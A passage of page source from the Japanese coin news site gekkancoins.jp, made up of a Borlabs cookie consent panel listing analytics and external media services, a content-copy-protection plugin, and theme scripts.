                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>1 Jahr</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                    
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Matomo Tag Manager                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>MünzenWoche</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Matomo Tag Manager zur Steuerung der erweiterten Script- und Ereignisbehandlung.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://muenzenwoche.de/datenschutz/"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://muenzenwoche.de/datenschutz/                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                    
                                                    
                                                                                                    </table>
                                                                                        </div>
                                    </div>
                                                                                                                                                                                                                                                                        <div class="bcac-item">
                                        <div class="d-flex flex-row">
                                            <label class="w-75">
                                                <span role="heading" aria-level="4" class="_brlbs-h4">外部メディア (7)</span>
                                            </label>

                                            <div class="w-25 text-right">
                                                                                                    <label class="_brlbs-btn-switch">
                                                        <span class="sr-only">外部メディア</span>
                                                        <input
                                                            tabindex="0"
                                                            id="borlabs-cookie-group-external-media"
                                                            type="checkbox"
                                                            name="cookieGroup[]"
                                                            value="external-media"
                                                             checked                                                            data-borlabs-cookie-switch
                                                        />
                                                        <span class="_brlbs-slider"></span>
                                                        <span
                                                            class="_brlbs-btn-switch-status"
                                                            data-active="An"
                                                            data-inactive="Aus">
                                                        </span>
                                                    </label>
                                                                                                </div>
                                        </div>

                                        <div class="d-block">
                                            <p>Inhalte von Videoplattformen und Social-Media-Plattformen werden standardmäßig blockiert. Wenn Cookies von externen Medien akzeptiert werden, bedarf der Zugriff auf diese Inhalte keiner manuellen Einwilligung mehr.</p>

                                            <p class="text-center">
                                                <a
                                                    href="#"
                                                    class="_brlbs-cursor d-block"
                                                    tabindex="0"
                                                    role="button"
                                                    data-cookie-accordion-target="external-media"
                                                >
                                                    <span data-cookie-accordion-status="show">
                                                        Cookie-Informationen anzeigen                                                    </span>

                                                    <span data-cookie-accordion-status="hide" class="borlabs-hide">
                                                        Cookie-Informationen ausblenden                                                    </span>
                                                </a>
                                            </p>
                                        </div>

                                        <div
                                            class="borlabs-hide"
                                            data-cookie-accordion-parent="external-media"
                                        >
                                                                                            <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Facebook</span>
                                                                    <input
                                                                        id="borlabs-cookie-facebook"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="facebook"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Facebook                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Meta Platforms Ireland Limited, 4 Grand Canal Square, Dublin 2, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird verwendet, um Facebook-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://www.facebook.com/privacy/explanation"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://www.facebook.com/privacy/explanation                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.facebook.com</td>
                                                        </tr>
                                                        
                                                    
                                                                                                    </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Google Maps</span>
                                                                    <input
                                                                        id="borlabs-cookie-googlemaps"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="googlemaps"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Google Maps                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Google Ireland Limited, Gordon House, Barrow Street, Dublin 4, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird zum Entsperren von Google Maps-Inhalten verwendet.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://policies.google.com/privacy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://policies.google.com/privacy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.google.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>NID</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>6 Monate</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Instagram</span>
                                                                    <input
                                                                        id="borlabs-cookie-instagram"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="instagram"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Instagram                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Meta Platforms Ireland Limited, 4 Grand Canal Square, Dublin 2, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird verwendet, um Instagram-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://www.instagram.com/legal/privacy/"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://www.instagram.com/legal/privacy/                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.instagram.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>pigeon_state</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>Sitzung</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">OpenStreetMap</span>
                                                                    <input
                                                                        id="borlabs-cookie-openstreetmap"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="openstreetmap"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                OpenStreetMap                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Openstreetmap Foundation, St John’s Innovation Centre, Cowley Road, Cambridge CB4 0WS, United Kingdom</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird verwendet, um OpenStreetMap-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://wiki.osmfoundation.org/wiki/Privacy_Policy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://wiki.osmfoundation.org/wiki/Privacy_Policy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.openstreetmap.org</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>_osm_location, _osm_session, _osm_totp_token, _osm_welcome, _pk_id., _pk_ref., _pk_ses., qos_token</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>1-10 Jahre</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Twitter</span>
                                                                    <input
                                                                        id="borlabs-cookie-twitter"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="twitter"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Twitter                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Twitter International Company, One Cumberland Place, Fenian Street, Dublin 2, D02 AX07, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird verwendet, um Twitter-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://twitter.com/privacy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://twitter.com/privacy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.twimg.com, .twitter.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>__widgetsettings, local_storage_support_test</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>Unbegrenzt</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Vimeo</span>
                                                                    <input
                                                                        id="borlabs-cookie-vimeo"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="vimeo"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Vimeo                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Vimeo Inc., 555 West 18th Street, New York, New York 10011, USA</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird verwendet, um Vimeo-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://vimeo.com/privacy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://vimeo.com/privacy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>player.vimeo.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>vuid</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>2 Jahre</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">YouTube</span>
                                                                    <input
                                                                        id="borlabs-cookie-youtube"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="youtube"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                YouTube                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Google Ireland Limited, Gordon House, Barrow Street, Dublin 4, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird verwendet, um YouTube-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://policies.google.com/privacy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://policies.google.com/privacy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>google.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>NID</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>6 Monate</td>
                                                        </tr>
                                                                                                        </table>
                                                                                        </div>
                                    </div>
                                                                                                </fieldset>
                                        </div>

                <div class="d-flex justify-content-between">
                    <p class="_brlbs-branding flex-fill">
                                            </p>

                    <p class="_brlbs-legal flex-fill">
                                                    <a href="https://muenzenwoche.de/datenschutz/">
                                プライバシー設定                            </a>
                            
                        
                                            </p>
                </div>
            </div>
        </div>
    </div>
</div>
            </div>
        </div>
    </div>
</div>
</script></div><!--googleon: all--><style id="wccp_pro_style2" type="text/css" data-asas-style="">

	
	*[contenteditable] , [contenteditable] *,*[contenteditable="true"] , [contenteditable="true"] * { /* for contenteditable tags*/ , /* for tags inside contenteditable tags*/
	  -webkit-user-select: auto !important;
	  cursor: text !important;
	  user-select: text !important;
	  pointer-events: auto !important;
	}
	
	/*
	*[contenteditable]::selection, [contenteditable] *::selection, [contenteditable="true"]::selection, [contenteditable="true"] *::selection { background: Highlight !important; color: HighlightText !important;}
	*[contenteditable]::-moz-selection, [contenteditable="true"] *::-moz-selection { background: Highlight !important; color: HighlightText !important;}
	input::selection,textarea::selection, code::selection, code > *::selection { background: Highlight !important; color: HighlightText !important;}
	input::-moz-selection,textarea::-moz-selection, code::-moz-selection, code > *::-moz-selection { background: Highlight !important; color: HighlightText !important;}
	*/
	a{ cursor: pointer ; pointer-events: auto !important;}

	</style><style>TEXT,TEXTAREA,input[type="text"] {cursor: text !important; user-select: text !important;}</style>	<div oncontextmenu="return false;" id='wccp_pro_mask'></div>
	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span><b>Alert: </b>Content selection is disabled!!</div>
	<script id="wccp_pro_alert_message" type="text/javascript">
	var timeout_result;
	function show_wccp_pro_message(smessage="", style="")
	{
		wccp_pro_log_to_console_if_allowed("function", "show_wccp_pro_message" + smessage);
				
		timeout = 4000;
		
		if(style == "") style = "warning-wpcp";
		
		if (smessage !== "" && timeout!=0)
		{
			var smessage_text = smessage;
			jquery_fadeTo();
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp showme " + style;
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, timeout);
		}
		else
		{
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, timeout);
		}
	}
	function hide_message()
	{
		jquery_fadeOut();
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	function jquery_fadeTo()
	{
		try {
			jQuery("#wccp_pro_mask").fadeTo("slow", 0.3);
		}
		catch(err) {
			//alert(err.message);
			}
	}
	function jquery_fadeOut()
	{
		try {
			jQuery("#wccp_pro_mask").fadeOut( "slow" );
		}
		catch(err) {}
	}
	</script>
	<style type="text/css">
	#wccp_pro_mask
	{
		position: absolute;
		bottom: 0;
		left: 0;
		position: fixed;
		right: 0;
		top: 0;
		background-color: #000;
		pointer-events: none;
		display: none;
		z-index: 10000;
		animation: 0.5s ease 0s normal none 1 running ngdialog-fadein;
		background: rgba(0, 0, 0, 0.4) none repeat scroll 0 0;
	}
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
		pointer-events: none;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border-radius: 10px;
		color: #ffffff;
		font-family: Tahoma;
		font-size: 12px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
	}
	.msgmsg-box-wpcp b {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#f08000 url('https://gekkancoins.jp/wp-content/plugins/wccp-pro/images/warning.png') no-repeat 10px 50%;
		border:1px solid #aaaaaa;
		-webkit-box-shadow: 0px 0px 34px 2px #aaaaaa;
		-moz-box-shadow: 0px 0px 34px 2px #aaaaaa;
		box-shadow: 0px 0px 34px 2px #aaaaaa;
	}
	.success-wpcp {
		background: #fafafa url('https://gekkancoins.jp/wp-content/plugins/wccp-pro/images/success.png') no-repeat 10px 50%;
		border: 1px solid #00b38f;
		box-shadow: 0px 0px 34px 2px #adc;
	}
    </style>
<script type='text/javascript' src='https://gekkancoins.jp/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=9.6.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://gekkancoins.jp/wp-includes/js/comment-reply.min.js?ver=6.3.2' id='comment-reply-js'></script>
<script type='text/javascript' id='wccp_pro_admin_bar_ajax-js-extra'>
/* <![CDATA[ */
var ajax_object = {"ajaxurl":"https:\/\/gekkancoins.jp\/wp-admin\/admin-ajax.php","link":"https:\/\/gekkancoins.jp\/event\/gb-london-naville-numismatics-11\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://gekkancoins.jp/wp-content/plugins/wccp-pro/js/admin_bar_ajax.js?ver=6.3.2' id='wccp_pro_admin_bar_ajax-js'></script>
<script type='text/javascript' id='borlabs-cookie-js-extra'>
/* <![CDATA[ */
var borlabsCookieConfig = {"ajaxURL":"https:\/\/gekkancoins.jp\/wp-admin\/admin-ajax.php","language":"ja","animation":"1","animationDelay":"","animationIn":"_brlbs-fadeInDown","animationOut":"_brlbs-fadeOutDown","blockContent":"1","boxLayout":"box","boxLayoutAdvanced":"1","automaticCookieDomainAndPath":"","cookieDomain":"gekkancoins.jp","cookiePath":"\/","cookieSameSite":"Lax","cookieSecure":"1","cookieLifetime":"182","cookieLifetimeEssentialOnly":"182","crossDomainCookie":["coinsweekly.com","muenzenwoche.de"],"cookieBeforeConsent":"","cookiesForBots":"1","cookieVersion":"5","hideCookieBoxOnPages":[],"respectDoNotTrack":"","reloadAfterConsent":"","reloadAfterOptOut":"1","showCookieBox":"1","cookieBoxIntegration":"javascript","ignorePreSelectStatus":"","cookies":{"essential":["borlabs-cookie","matomo-tag-manager-tracking"],"statistics":[],"marketing":[],"external-media":["facebook","googlemaps","instagram","openstreetmap","twitter","vimeo","youtube"]}};
var borlabsCookieCookies = {"essential":{"borlabs-cookie":{"cookieNameList":{"borlabs-cookie":"borlabs-cookie"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"}},"matomo-tag-manager-tracking":{"cookieNameList":[],"settings":{"blockCookiesBeforeConsent":"0","prioritize":"1","matomoUrl":"https:\/\/analytics.muenzenwoche.de\/","containerId":"bngxPgV4"},"optInJS":"","optOutJS":""}},"external-media":{"facebook":{"cookieNameList":[],"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImZhY2Vib29rIik7IH08L3NjcmlwdD4=","optOutJS":""},"googlemaps":{"cookieNameList":{"NID":"NID"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImdvb2dsZW1hcHMiKTsgfTwvc2NyaXB0Pg==","optOutJS":""},"instagram":{"cookieNameList":{"pigeon_state":"pigeon_state"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImluc3RhZ3JhbSIpOyB9PC9zY3JpcHQ+","optOutJS":""},"openstreetmap":{"cookieNameList":{"_osm_location":"_osm_location","_osm_session":"_osm_session","_osm_totp_token":"_osm_totp_token","_osm_welcome":"_osm_welcome","_pk_id.":"_pk_id.","_pk_ref.":"_pk_ref.","_pk_ses.":"_pk_ses.","qos_token":"qos_token"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoIm9wZW5zdHJlZXRtYXAiKTsgfTwvc2NyaXB0Pg==","optOutJS":""},"twitter":{"cookieNameList":{"__widgetsettings":"__widgetsettings","local_storage_support_test":"local_storage_support_test"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoInR3aXR0ZXIiKTsgfTwvc2NyaXB0Pg==","optOutJS":""},"vimeo":{"cookieNameList":{"vuid":"vuid"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoInZpbWVvIik7IH08L3NjcmlwdD4=","optOutJS":""},"youtube":{"cookieNameList":{"NID":"NID"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoInlvdXR1YmUiKTsgfTwvc2NyaXB0Pg==","optOutJS":""}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://gekkancoins.jp/wp-content/plugins/borlabs-cookie/assets/javascript/borlabs-cookie.min.js?ver=2.2.67' id='borlabs-cookie-js'></script>
<script id="borlabs-cookie-js-after" type="text/javascript">
document.addEventListener("DOMContentLoaded", function (e) {
var borlabsCookieContentBlocker = {"facebook": {"id": "facebook","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) { if(typeof FB === "object") { FB.XFBML.parse(el.parentElement); } },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"default": {"id": "default","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"googlemaps": {"id": "googlemaps","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"instagram": {"id": "instagram","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) { if (typeof instgrm === "object") { instgrm.Embeds.process(); } },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"openstreetmap": {"id": "openstreetmap","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"twitter": {"id": "twitter","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"vimeo": {"id": "vimeo","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false,"saveThumbnails":false,"autoplay":false,"videoWrapper":false}},"youtube": {"id": "youtube","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false,"changeURLToNoCookie":true,"saveThumbnails":false,"autoplay":false,"thumbnailQuality":"maxresdefault","videoWrapper":false}}};
    var BorlabsCookieInitCheck = function () {

    if (typeof window.BorlabsCookie === "object" && typeof window.jQuery === "function") {

        if (typeof borlabsCookiePrioritized !== "object") {
            borlabsCookiePrioritized = { optInJS: {} };
        }

        window.BorlabsCookie.init(borlabsCookieConfig, borlabsCookieCookies, borlabsCookieContentBlocker, borlabsCookiePrioritized.optInJS);
    } else {
        window.setTimeout(BorlabsCookieInitCheck, 50);
    }
};

BorlabsCookieInitCheck();});
</script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://gekkancoins.jp/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://gekkancoins.jp/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

